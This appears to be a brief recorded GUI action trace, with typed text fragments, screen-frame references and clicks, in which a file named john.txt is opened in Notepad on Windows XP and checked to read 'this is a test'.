type("103")

type("6000  <")

type("john")

Step: View john.txt in Notepad on XP, confirm it reads 'this is a test', and close it
double_click(160, 338)

left_click(360, 164)
